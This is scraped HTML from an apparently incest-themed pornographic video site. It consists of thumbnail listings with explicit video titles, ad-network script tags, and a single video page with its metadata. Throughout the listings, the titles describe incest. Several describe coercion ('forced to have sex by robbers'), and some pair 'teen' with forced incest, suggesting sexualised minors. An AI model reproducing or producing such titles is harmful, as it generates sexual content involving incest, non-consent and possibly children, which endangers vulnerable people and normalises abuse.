                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13038334651114300544/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b4f17848fe55a480" src="/thumbs/544/13038334651114300544_0.jpg" alt="Son cought his mother having sex with his friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10884</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Son cought his mother having sex with his friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4382012970752854722/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cd009947ae0cac2" src="/thumbs/722/4382012970752854722_0.jpg" alt="fucking his own mom and granny" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29099</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>fucking his own mom and granny</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18410866006355073186/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ff8089167c1bd8a2" src="/thumbs/186/18410866006355073186_0.jpg" alt="incest sex with hot russian girls leaves viewers aching for more." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6736</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incest sex with hot russian girls leaves viewers aching for more.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731858281356/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1359736</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Help me mom, please!!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10759855170994138194/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9552af4515c16c52" src="/thumbs/194/10759855170994138194_0.jpg" alt="mother caught father with daughter : https://goo.gl/pZdK41" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25945</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mother caught father with daughter : https://goo.gl/pZdK41</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17853364868885302104/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f7c3e4c1cf58cb58" src="/thumbs/104/17853364868885302104_0.jpg" alt="incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7514</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2019797888087461396/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1c07c37a55898e14" src="/thumbs/396/2019797888087461396_0.jpg" alt="73 years old grandma needs hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>18905</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>73 years old grandma needs hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732749219396/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb966098644" src="/thumbs/396/2705852732749219396_0.jpg" alt="Teen couple" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen couple</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/714677182000807271/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9eb0b1c4a3c3d67" src="/thumbs/271/714677182000807271_0.jpg" alt="busty 83 years old mom rough fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1860</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty 83 years old mom rough fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639456136833/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10af072e81" src="/thumbs/833/3824942639456136833_0.jpg" alt="DADDY4K. Old man kisses, licks and fucks young beauty with enthusiasm" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>DADDY4K. Old man kisses, licks and fucks young beauty with enthusiasm</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14599422733881812501/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ca9b91a01ac9a615" src="/thumbs/501/14599422733881812501_0.jpg" alt="incezt - real mother sex and cum in pussy hd incezt - family forced to have sex by robbers - india summer friends & family 4 porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6913</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - real mother sex and cum in pussy hd incezt - family forced to have sex by robbers - india summer friends & family 4 porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546970831113/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251927da909" src="/thumbs/113/1426482546970831113_0.jpg" alt="23yr old single mother with huge ass and tits becomes my panty whore for cash" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1062</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>23yr old single mother with huge ass and tits becomes my panty whore for cash</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/728790959426960899/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a1d2f842c28fe03" src="/thumbs/899/728790959426960899_0.jpg" alt="exotic amateur incest sex with homemade russian porn and awesome pussy pleasure." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>61</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>exotic amateur incest sex with homemade russian porn and awesome pussy pleasure.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14562395015160398543/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ca18051c858e02cf" src="/thumbs/543/14562395015160398543_0.jpg" alt="insext mother rewards her son 01708 - teen forced incest movie porn - real home made family sex movies" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2827</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>insext mother rewards her son 01708 - teen forced incest movie porn - real home made family sex movies</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13684490103624779301/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1581316</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18065641279288927897/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fab60d0713a66699" src="/thumbs/897/18065641279288927897_0.jpg" alt="incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12085</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2760857668024465347/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2650896be202f7c3" src="/thumbs/347/2760857668024465347_0.jpg" alt="incezt - grandson fucks his very old grandma incezt - grandpa and grandson incest-porn - juliet anderson incest porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40148</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - grandson fucks his very old grandma incezt - grandpa and grandson incest-porn - juliet anderson incest porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                      
                    
                </div>
                
                
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
               
            </div>
            
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; incestsex.pro, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://incestsex.pro/en/video/2705852732337800223/js/functions.js
body_size: 4060
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Sex - Mother Needs Young Cock And Cum ! - Family Guy Meg Has Sex - Xxx Porn Mom And Son</title>
        <meta name="description" content="Mother Needs Young Cock And Cum ! - 19:33 - 28.02.2020 - 168" />
        <link rel="alternate" hreflang="en" href="/en/video/2705852732337800223/" />
 
        <link rel="canonical" href="https://incestsex.pro/en/video/2705852732337800223/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658utuz03%2bII6Q%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Mother Needs Young Cock And Cum !" />
        <meta property="og:description" content="Mother Needs Young Cock And Cum ! - 19:33 - 28.02.2020 - 168" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658utuz03%2bII6Q%3d%3d" />
        <meta property="og:site_name" content="Incest Sex" />
        <meta property="og:image" content="https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658utuz03%2bII6Q%3d%3d" />
        <meta property="video:duration" content="PT19M33S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Mother Needs Young Cock And Cum ! - 19:33 - 28.02.2020 - 168" />
        <meta name="twitter:title" content="Mother Needs Young Cock And Cum !" />
        <meta name="twitter:site" content="incestsex.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658utuz03%2bII6Q%3d%3d">
        <meta name="twitter:image" content="https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://incestsex.pro/en/video/2705852732337800223/",
  "contentUrl": "https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658utuz03%2bII6Q%3d%3d",
  "name": "Mother Needs Young Cock And Cum !",
  "description": "Mother Needs Young Cock And Cum !",
  "thumbnailUrl": "https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg",
  "uploadDate": "2020-02-28T13:25:50+00:00",
  "duration": "PT19M33S",
  "publisher": {"@type": "Organization", "name": "incestsex.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/ABcY6MaM0NutaBPveYV03B.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Incest<span>Sex</span>.pro</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/search/family/" title="Family Sex Cams"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/category/family-porn/" title="Family Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="full-container">
                    
                    <div class="full-table">
                
                        <div class="full-column">
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658utuz03%2bII6Q%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                            
                            <div class="full-info">
                                
                                <h1>Mother Needs Young Cock And Cum !</h1>
                                
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 168</span>
                                    <span><i class="la la-clock"></i> 19:33</span>
                                    <span><i class="la la-cloud-upload"></i> 28.02.2020</span>
                                </div>
                                
                                <div class="links-wrap">
                                
                                    <div class="links-container">
                                        <span><i class="la la-tags"></i> Categories:</span>
                                        
                                    </div>
                                   
                                
                                </div>
                                
                            </div>
                            
                        </div>
                        
                        <div class="full-brkas-container">
                            
                            <div class="brka">
                                <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                            <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2>Related Videos</h2>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10301966452256157519/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8ef7efe7fab82f4f" src="/thumbs/519/10301966452256157519_0.jpg" alt="incezt - real mother and son homemade 1 incezt - incest porn laws - teen incest porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8767</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - real mother and son homemade 1 incezt - incest porn laws - teen incest porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13038334651114300544/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b4f17848fe55a480" src="/thumbs/544/13038334651114300544_0.jpg" alt="Son cought his mother having sex with his friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10884</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Son cought his mother having sex with his friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4382012970752854722/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cd009947ae0cac2" src="/thumbs/722/4382012970752854722_0.jpg" alt="fucking his own mom and granny" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29099</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>fucking his own mom and granny</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18410866006355073186/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ff8089167c1bd8a2" src="/thumbs/186/18410866006355073186_0.jpg" alt="incest sex with hot russian girls leaves viewers aching for more." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6736</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incest sex with hot russian girls leaves viewers aching for more.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731858281356/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1359736</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Help me mom, please!!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10759855170994138194/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9552af4515c16c52" src="/thumbs/194/10759855170994138194_0.jpg" alt="mother caught father with daughter : https://goo.gl/pZdK41" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25945</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mother caught father with daughter : https://goo.gl/pZdK41</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17853364868885302104/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f7c3e4c1cf58cb58" src="/thumbs/104/17853364868885302104_0.jpg" alt="incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7514</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2019797888087461396/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1c07c37a55898e14" src="/thumbs/396/2019797888087461396_0.jpg" alt="73 years old grandma needs hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>18905</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>73 years old grandma needs hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732749219396/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb966098644" src="/thumbs/396/2705852732749219396_0.jpg" alt="Teen couple" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen couple</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/714677182000807271/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9eb0b1c4a3c3d67" src="/thumbs/271/714677182000807271_0.jpg" alt="busty 83 years old mom rough fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1860</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty 83 years old mom rough fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639456136833/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10af072e81" src="/thumbs/833/3824942639456136833_0.jpg" alt="DADDY4K. Old man kisses, licks and fucks young beauty with enthusiasm" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>DADDY4K. Old man kisses, licks and fucks young beauty with enthusiasm</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14599422733881812501/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ca9b91a01ac9a615" src="/thumbs/501/14599422733881812501_0.jpg" alt="incezt - real mother sex and cum in pussy hd incezt - family forced to have sex by robbers - india summer friends & family 4 porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6913</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - real mother sex and cum in pussy hd incezt - family forced to have sex by robbers - india summer friends & family 4 porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546970831113/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251927da909" src="/thumbs/113/1426482546970831113_0.jpg" alt="23yr old single mother with huge ass and tits becomes my panty whore for cash" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1062</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>23yr old single mother with huge ass and tits becomes my panty whore for cash</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/728790959426960899/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a1d2f842c28fe03" src="/thumbs/899/728790959426960899_0.jpg" alt="exotic amateur incest sex with homemade russian porn and awesome pussy pleasure." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>61</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>exotic amateur incest sex with homemade russian porn and awesome pussy pleasure.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14562395015160398543/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ca18051c858e02cf" src="/thumbs/543/14562395015160398543_0.jpg" alt="insext mother rewards her son 01708 - teen forced incest movie porn - real home made family sex movies" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2827</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>insext mother rewards her son 01708 - teen forced incest movie porn - real home made family sex movies</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13684490103624779301/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1581316</span></li>
